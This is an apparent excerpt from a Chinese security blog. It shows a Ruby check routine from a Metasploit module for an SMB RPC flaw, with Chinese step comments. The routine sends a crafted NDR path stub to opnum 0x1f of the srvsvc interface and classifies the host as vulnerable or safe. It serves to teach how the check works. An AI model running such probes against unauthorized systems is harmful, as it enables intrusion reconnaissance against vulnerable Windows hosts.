 1 #向远程主机发起RPC请求
2 handle = dcerpc_handle('4b324fc8-1670-01d3-1278-5a47bf6ee188', '3.0',
3 'ncacn_np', ["\\#{datastore['SMBPIPE']}"]
4 )
5
6 begin
7 # Samba doesn't have this handle and returns an ErrorCode
8 dcerpc_bind(handle)
9 rescue Rex::Proto::SMB::Exceptions::ErrorCode => e
10 vprint_error("SMB error: #{e.message}")
11 return Msf::Exploit::CheckCode::Safe
12 end
13
14 vprint_status('Verifying vulnerable status... (path: 0x%08x)' % path.length)
15
16 #将前面构造的数据整合成数据包Stub
17 stub =
18 NDR.uwstring(server) +
19 NDR.UnicodeConformantVaryingStringPreBuilt(path) +
20 NDR.long(8) +
21 NDR.wstring(prefix) +
22 NDR.long(4097) +
23 NDR.long(0)
24
25 #将stub最为内容调用远程主机的RPC端口
26 resp = dcerpc.call(0x1f, stub)
27 error = resp[4, 4].unpack('V')[0]
28
29 # Cleanup
30 simple.client.close
31 simple.client.tree_disconnect
32 disconnect
33
34 if (error == 0x0052005c) # \R :)
35 return Msf::Exploit::CheckCode::Vulnerable
36 else
37 vprint_error('System is not vulnerable (status: 0x%08x)' % error) if error
38 return Msf::Exploit::CheckCode::Safe
39 end
40 end
娜璋AI安全之家